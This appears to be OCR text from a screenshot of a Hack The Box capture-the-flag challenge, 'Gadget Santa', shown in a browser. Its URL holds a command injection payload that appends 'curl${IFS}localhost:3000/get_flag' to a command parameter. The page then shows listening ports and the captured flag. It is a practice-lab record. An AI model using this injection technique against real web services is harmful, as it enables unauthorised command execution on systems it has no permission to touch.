 Activities
Firefox Web Browser
Dec 3 20:40
meta-ctf
MetaCTF | Problems
Flagco Computer Innovatio
https://metaproblems.com
Sketchpad - Draw, Creat
Hack The Box :: CTF
Gadget Santa
Photo Editor | BeFunky:
46.101.18.144:31241/?command=list_connections; curl${IFS}localhost:3000/get_flag
UPS Status
Restart UPS
List Processes
List Ram
List Connections
List Storage
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreig
tcp 0 0 0.0.0.0:80 0.0.0.
tcp 0 0 127.0.0.1:3000 0.0.0.
{"status": "HTB{54nt4_i5_th3_r34l_r3d_t34m3r}"}